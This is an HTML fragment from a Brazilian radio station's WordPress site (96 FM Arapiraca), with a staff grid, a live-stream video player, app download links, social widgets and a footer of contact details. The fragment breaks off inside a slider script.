                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JOSÉ-CARLLOS-WANDERLEY-LOCUTOR-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/jose-carlos-wanderley/" title="JOSÉ CARLOS WANDERLEY" class="loop__item__thumbnail--linkoverlay"><span class="hidden">JOSÉ CARLOS WANDERLEY</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JOSÉ-CARLLOS-WANDERLEY-LOCUTOR-scaled.jpg" width="1707" height="2560" alt="JOSÉ CARLOS WANDERLEY" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/jose-carlos-wanderley/" title="JOSÉ CARLOS WANDERLEY">JOSÉ CARLOS WANDERLEY</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-43 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ISLANE-TENÓRIO-FINANCEIRO-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/islane-tenorio/" title="ISLANE TENÓRIO" class="loop__item__thumbnail--linkoverlay"><span class="hidden">ISLANE TENÓRIO</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ISLANE-TENÓRIO-FINANCEIRO-scaled.jpg" width="1707" height="2560" alt="ISLANE TENÓRIO" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/islane-tenorio/" title="ISLANE TENÓRIO">ISLANE TENÓRIO</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-41 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/MIRIAN-ALVES-GERENTE-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/mirian-alves/" title="MIRIAN ALVES" class="loop__item__thumbnail--linkoverlay"><span class="hidden">MIRIAN ALVES</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/MIRIAN-ALVES-GERENTE-scaled.jpg" width="1707" height="2560" alt="MIRIAN ALVES" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/mirian-alves/" title="MIRIAN ALVES">MIRIAN ALVES</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-37 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/CLEDIVALDO-OLIVEIRA-OPERADOR--scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/cledivaldo-oliveira/" title="CLEDIVALDO OLIVEIRA" class="loop__item__thumbnail--linkoverlay"><span class="hidden">CLEDIVALDO OLIVEIRA</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/CLEDIVALDO-OLIVEIRA-OPERADOR--scaled.jpg" width="1707" height="2560" alt="CLEDIVALDO OLIVEIRA" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/cledivaldo-oliveira/" title="CLEDIVALDO OLIVEIRA">CLEDIVALDO OLIVEIRA</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-35 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ISVE-CAVALCANTE-LOCUTOR--scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/isve-cavalcante/" title="ISVE CAVALCANTE" class="loop__item__thumbnail--linkoverlay"><span class="hidden">ISVE CAVALCANTE</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ISVE-CAVALCANTE-LOCUTOR--scaled.jpg" width="1707" height="2560" alt="ISVE CAVALCANTE" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/isve-cavalcante/" title="ISVE CAVALCANTE">ISVE CAVALCANTE</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-33 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JÂNIO-BARBOSA-REPORTER-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/janio-barbosa/" title="JÂNIO BARBOSA" class="loop__item__thumbnail--linkoverlay"><span class="hidden">JÂNIO BARBOSA</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/JÂNIO-BARBOSA-REPORTER-scaled.jpg" width="1707" height="2560" alt="JÂNIO BARBOSA" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/janio-barbosa/" title="JÂNIO BARBOSA">JÂNIO BARBOSA</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-23 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ANTÔNIO-GUIMARÃES-LOCUTOR--scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/antonio-guimaraes/" title="ANTÔNIO GUIMARÃES" class="loop__item__thumbnail--linkoverlay"><span class="hidden">ANTÔNIO GUIMARÃES</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/ANTÔNIO-GUIMARÃES-LOCUTOR--scaled.jpg" width="1707" height="2560" alt="ANTÔNIO GUIMARÃES" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/antonio-guimaraes/" title="ANTÔNIO GUIMARÃES">ANTÔNIO GUIMARÃES</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-21 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/LEONARDO-COSTA-LOCUTOR-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/leonardo-costa/" title="LEONARDO COSTA" class="loop__item__thumbnail--linkoverlay"><span class="hidden">LEONARDO COSTA</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/LEONARDO-COSTA-LOCUTOR-scaled.jpg" width="1707" height="2560" alt="LEONARDO COSTA" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/leonardo-costa/" title="LEONARDO COSTA">LEONARDO COSTA</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-19 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/DAVI-FREITAS-OPERADOR--scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/davi-freitas/" title="Davi Freitas" class="loop__item__thumbnail--linkoverlay"><span class="hidden">Davi Freitas</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/DAVI-FREITAS-OPERADOR--scaled.jpg" width="1707" height="2560" alt="Davi Freitas" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/davi-freitas/" title="Davi Freitas">Davi Freitas</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div><div class="loop__item grid-item member__item post-17 la_team_member type-la_team_member status-publish has-post-thumbnail hentry">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
            <div class="loop__item__thumbnail">
                <div class="loop__item__thumbnail--bkg la-lazyload-image gitem-zone-height-mode-1-1 gitem-hide-img gitem-zone-height-mode-auto gitem-zone-height-mode-auto-1-1"
                     data-background-image="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/DIASSIS-LIMA-LOCUTOR-scaled.jpg"
                     style="padding-bottom:149.97%;">
                    <a href="http://96fmarapiraca.com.br.dream.website/team-member/diassis-lima/" title="Diassis Lima" class="loop__item__thumbnail--linkoverlay"><span class="hidden">Diassis Lima</span></a>
                    <img loading="lazy" decoding="async" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/DIASSIS-LIMA-LOCUTOR-scaled.jpg" width="1707" height="2560" alt="Diassis Lima" class="wp-post-image"/>                </div>
                <div class="item--social member-social"></div>            </div>
            <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__title">
                        <h3 class="entry-title"><a href="http://96fmarapiraca.com.br.dream.website/team-member/diassis-lima/" title="Diassis Lima">Diassis Lima</a></h3>                    </div>
                    <div class="loop__item__meta">
                                            </div>
                                                        </div>
            </div>
        </div>
    </div>
</div></div>
<!-- .team-member-loop -->
</div><div id="la_divider6971093316b86" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093316b86'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:70px;&quot;}' ></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://api.whatsapp.com/send?phone=5587981610056" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/Banner_redes-sociais.png" width="1000" height="200" alt="Banner_redes sociais" title="Banner_redes sociais" /></a>
		</figure>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1"><div id="la_divider6971093317c1a" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093317c1a'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:20px;&quot;}' ></div>
<div id="la_heading_6971093317da8" class="la-headings text-center vc_custom_1649338931856"><h2 class="js-el heading-tag la-unit-responsive letter-spacing-5" style="color:#ffffff" >TV 96 FM</h2></div>
<div id="la_divider6971093317e3a" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093317e3a'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
<div id="la_divider6971093317f0f" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093317f0f'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p>      
<!-- Paste the following into the <head>  -->
<link href="https://vjs.zencdn.net/7.3.0/video-js.css" rel="stylesheet">
<link href="https://unpkg.com/silvermine-videojs-quality-selector@1.1.2/dist/css/quality-selector.css" rel="stylesheet">

<!-- Paste the following into the <body> -->
<video id="videojs" class="video-js vjs-fluid vjs-default-skin vjs-big-play-centered" controls preload="auto">

      <source src="https://virtues.es:1936/96fmarapiraca/96fmarapiraca/playlist.m3u8" type="application/x-mpegURL">
   <source src="rtmp://148.72.155.138:1935/96fmarapiraca/96fmarapiraca" type="application/flash">
 </p>
</video>

<script src="https://vjs.zencdn.net/7.3.0/video.js"></script>

 <script src="https://unpkg.com/silvermine-videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>
 <script type="text/javascript">
  var player = videojs('videojs'); </script>
            </p>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1614115175604 vc_row-has-fill la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/banner-tv.png" width="1280" height="720" alt="banner tv" title="banner tv" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_divider6971093318db5" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093318db5'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
<div class="btn-wrapper btn-align-right">
    <a class="btn btn-color-primary btn-align-right btn-size-md btn-style-flat btn-shape-square btn-brw-1" href="https://play.google.com/store/apps/details?id=fm96.virtues.ag.appradio.pro" title="" target="_blank"><span>Download Android</span></a></div><div id="la_divider6971093318f34" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093318f34'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_divider69710933191d0" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider69710933191d0'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
<div class="btn-wrapper btn-align-left">
    <a class="btn btn-color-primary btn-align-left btn-size-md btn-style-flat btn-shape-square btn-brw-1" href="https://apps.apple.com/us/app/96-fm-arapiraca/id1613933836" title="" target="_blank"><span>Download iOS</span></a></div><div id="la_divider6971093319357" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093319357'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:50px;&quot;}' ></div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1614166043930 vc_row-has-fill la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12" style="opacity:0;" data-lacolumn_animation_viewport="true"><div class="vc_column-inner "><div class="wpb_wrapper js-el la-animation-block la-animate-viewport" style="opacity:0;" data-la_component="AnimationBlock" data-animate="fadeInUp" data-animation-delay=".2" data-animation-duration="1" data-animation-iteration="1"><div id="la_divider697109331982e" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider697109331982e'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:25px;&quot;}' ></div>
<div id="la_heading_69710933199fe" class="la-headings text-center vc_custom_1649164417702"><h2 class="js-el heading-tag la-unit-responsive letter-spacing-5" style="color:#ffffff" >INSTAGRAM</h2></div>
<div id="la_divider6971093319adf" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093319adf'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:40px;&quot;}' ></div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div data-mc-src="78a85f85-3e6c-4b4f-900f-f27e23701e6c#instagram"></div>
        
<script 
  src="https://cdn2.woxo.tech/a.js#624f3a853542be0021822b4a" 
  async data-usrc>
</script>
		</div>
	</div>
<div id="la_divider6971093319d0e" class="js-el la-divider la-unit-responsive" data-la_component="UnitResponsive"  data-el_target='#la_divider6971093319d0e'  data-el_media_sizes='{&quot;padding-top&quot;:&quot;lg:85px;&quot;}' ></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span class="elfsight-admin-page-widgets-list-item-shortcode-value">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%225582988768488%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22John%20Doe%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22Ol%5Cu00e1%20%5Cud83d%5Cudc4b%3Cbr%3E%3Cbr%3EEm%20que%20posso%20ajud%5Cu00e1-lo%3F%22%2C%22buttonText%22%3A%22Start%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>
            </span></p>

		</div>
	</div>
</div></div></div></div>
</div>
</div>
</div>
</div>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="block-7" class="widget widget_block widget_media_image"><div class="widget-inner">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="272" height="90" src="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/logo_rodapé-1.png" alt="" class="wp-image-3497"/><figcaption><br>Ouça. Participe. Compartilhe 24 horas de programação. Seja bem-vindo ao nosso Aplicativo é o coletivo de interatividade. <br><br><span class="social-media-link style-default"><a href="https://www.facebook.com/RADIO96FMARAPIRACA" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/radio96fmarapiraca/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCaWSAnwzcEXUmQMiyZT9LuA" class="youtube" title="Youtube" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></span></figcaption></figure>
</div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>CONTATO</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558298876-8488">Jornalismo: +55 (82) 9.8876-8488</a></span></div></div></div></div><div id="contact_info-3" class="widget widget_contact_info"><div class="widget-inner"><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558298151-0096">Locutor: +55 (82) 9.8151-0096</a></span></div></div></div></div><div id="contact_info-4" class="widget widget_contact_info"><div class="widget-inner"><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558299661-9999">Comercial: +55 (82) 9.9661-9999</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:comercial@96fmarapiraca.com.br">comercial@96fmarapiraca.com.br</a></span></div></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-5" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>DEPARTAMENTO COMERCIAL</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+558299661-9999">WhatsApp: +55 (82) 9.9661-9999</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:comercial@96fmarapiraca.com.br">comercial@96fmarapiraca.com.br</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">2022 Criado por Virtues Apps.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search">
        <svg class="dlicon-close" width="26px" height="26px"><use xlink:href="#dlicon-close"></use></svg>
    </a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="http://96fmarapiraca.com.br.dream.website/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form -->    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content"></div>
        </div>
    </div>
</div>
<div class="la-overlay-global"></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/camille-child/*","/wp-content/themes/camille/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
